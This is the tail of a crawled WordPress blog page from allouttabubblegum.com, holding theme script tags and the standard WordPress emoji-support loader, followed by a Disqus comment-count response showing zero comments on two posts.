<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=1337%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D1337&1=2479%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D2479
body_size: 364
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"1337 http:\/\/www.allouttabubblegum.com\/main\/?p=1337","comments":0},{"id":"2479 http:\/\/www.allouttabubblegum.com\/main\/?p=2479","comments":0}]});
}